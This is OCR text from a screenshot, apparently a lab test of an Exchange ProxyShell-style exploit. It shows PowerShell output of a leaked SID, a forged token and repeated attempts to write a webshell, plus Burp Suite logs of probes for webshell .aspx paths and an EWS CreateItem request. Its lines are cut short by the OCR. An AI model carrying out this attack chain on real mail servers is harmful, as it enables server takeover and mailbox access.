 管理员: C:\Windows\Sys
C:\Users\test\Deskto
https://10.0.102.210
fqdn exchange2016.ex
+ beizhuan@exchange.
legacyDN /o=First Or
leak_sid S-1-5-21-30
token VgEAVAdXaW5kb3
set_ews Success with
write webshell at as
sleep 5 seconds...
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
write webshell at ow
sleep 5 seconds...
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
write webshell at ow
sleep 5 seconds...
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
write webshell at ow
sleep 5 seconds...
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
write webshell at ow
sleep 5 seconds...
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
write webshell at ow
sleep 5 seconds...
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
write webshell at ow
sleep 5 seconds...
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
<Response [404]>
PS>
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.1.1 - vuln_test - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS and image content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
412 https://outlook.office365.com GET /auth/Current/themes/hfinj.aspx 404 2906 HTML aspx The resource cannot be... ✓ 198.18.0.171
414 https://outlook.office365.com GET /auth/Current/themes/hfinj.aspx 404 2908 HTML aspx The resource cannot be... ✓ 198.18.0.171
416 https://outlook.office365.com GET /auth/Current/themes/hfinj.aspx 404 2906 HTML aspx The resource cannot be... ✓ 198.18.0.171
436 https://outlook.office365.com GET /auth/Current/themes/resources/teyj... 404 2916 HTML aspx The resource cannot be... ✓ 198.18.0.171
438 https://outlook.office365.com GET /auth/Current/themes/resources/teyj... 404 2720 HTML aspx The resource cannot be... ✓ 198.18.0.171
440 https://outlook.office365.com GET /auth/Current/themes/resources/teyj... 404 2720 HTML aspx The resource cannot be... ✓ 198.18.0.171
442 https://outlook.office365.com GET /auth/Current/themes/resources/teyj... 404 2720 HTML aspx The resource cannot be... ✓ 198.18.0.171
444 https://outlook.office365.com GET /auth/Current/themes/resources/teyj... 404 2722 HTML aspx The resource cannot be... ✓ 198.18.0.171
294 https://outlook.office365.com GET /auth/aklug.aspx 404 2903 HTML aspx The resource cannot be... ✓ 198.18.0.171
296 https://outlook.office365.com GET /auth/aklug.aspx 404 2707 HTML aspx The resource cannot be... ✓ 198.18.0.171
298 https://outlook.office365.com GET /auth/aklug.aspx 404 2903 HTML aspx The resource cannot be... ✓ 198.18.0.171
300 https://outlook.office365.com GET /auth/aklug.aspx 404 2903 HTML aspx The resource cannot be... ✓ 198.18.0.171
302 https://outlook.office365.com GET /auth/aklug.aspx 404 2893 HTML aspx The resource cannot be... ✓ 198.18.0.171
Request
Pretty Raw Hex \n
33 <t:Body BodyType="HTML">
hello darkness my old friend
</t:Body>
34 <t:Attachments>
35 <t:FileAttachment>
36 <t:Name>
FileAttachment.txt
</t:Name>
37 <t:IsInline>
false
</t:IsInline>
38 <t:IsContactPhoto>
false
</t:IsContactPhoto>
39 <t:Content>
</t:Content>
40 </t:FileAttachment>
41 </t:Attachments>
42 <t:ToRecipients>
43 <t:Mailbox>
44 <t:EmailAddress>
beizhuan@exchange.lab
</t:EmailAddress>
45 </t:Mailbox>
46 </t:ToRecipients>
47 </t:Message>
48 </m:Items>
Search... 0 matches
Response
Pretty Raw Hex Render \n
http://www.w3.org/2001/XMLSchema">
<m:CreateItemResponse xmlns:m="
http://schemas.microsoft.com/exchange/services/2006/messages" xmlns:t="
http://schemas.microsoft.com/exchange/services/2006/types">
<m:ResponseMessages>
<m:CreateItemResponseMessage ResponseClass="Success">
<m:ResponseCode>
NoError
</m:ResponseCode>
<m:Items>
<t:Message>
<t:ItemId Id="
ChangeKey="
<t:Attachments>
<t:FileAttachment>
<t:AttachmentId Id="
</t:FileAttachment>
</t:Attachments>
</t:Message>
</m:Items>
</m:CreateItemResponseMessage>
</m:ResponseMessages>
</m:CreateItemResponse>
</s:Body>
</s:Envelope>
Search... 0 matches
INSPECTOR
英
15:36
2024/5/21
3